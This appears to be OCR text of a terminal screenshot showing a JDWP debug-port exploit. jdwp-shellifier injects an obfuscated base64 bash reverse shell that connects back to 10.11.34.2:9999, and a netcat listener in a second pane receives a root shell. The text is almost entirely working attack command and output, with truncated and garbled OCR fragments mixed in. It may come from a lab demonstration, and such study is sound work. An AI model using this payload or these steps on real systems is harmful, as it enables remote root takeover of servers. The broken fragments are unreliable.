 21 # Command signatures
22
Terminal Local × + 
ζ python2 jdwp-shellifier.py -t 10.11.47.195 --break-on "java.lang.String.indexOf" --cmd "bash -c {echo,L2Jpbi9iYXN
}|{base64,-d}|{bash,-i}"
[+] Targeting '10.11.47.195:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 11.0.14'
[+] Found Runtime class: id=113f
[+] Found Runtime.getRuntime(): id=7f4248a6b480
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0x11d7
[+] Selected payload 'bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjExLjM0LjIvOTk5OSAwPiYx}|{base64,-d}|{bash
[+] Command string object created id:11d8
[+] Runtime.getRuntime() returned context id:0x11d9
[+] found Runtime.exec(): id=7f4228072530
[+] Runtime.exec() successful, retId=11da
[+] Found Process class: id=86c
[+] Found Process.getInputStream(): id=7f421c005b58
[+] InputStreamReader Object Id=11dc
[+] bufferedReader Object Id=11dd
[+] Found readline method Id=7f421c006210
[+] Output command execution result start:
Listening for transport dt_socket at address: 8000
Listening for transport dt_socket at address: 8000
Listening for transport dt_socket at address: 8000
× root@localhost:~/tomcat/apache-tomcat-9.0.83/bin (nc)
gslp pydisasm
gsnd pydisassemb
# sanwu@SanwuMac.local: /usr/local/bin
ζ ls python*
python python2.7-c
python-argcomplete-check-easy-install-script python3
python-config python3-con
python2 python3.11
python2-config python3.11-
python2.7 python3.12
# sanwu@SanwuMac.local: /usr/local/bin
ζ ls -al python
lrwxr-xr-x 1 root wheel 68 3 21 15:22 python -> ../.
# sanwu@SanwuMac.local: /usr/local/bin
ζ nc -l 9999
id
[root@localhost bin]#
[root@localhost bin]#
[root@localhost bin]# id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost bin]#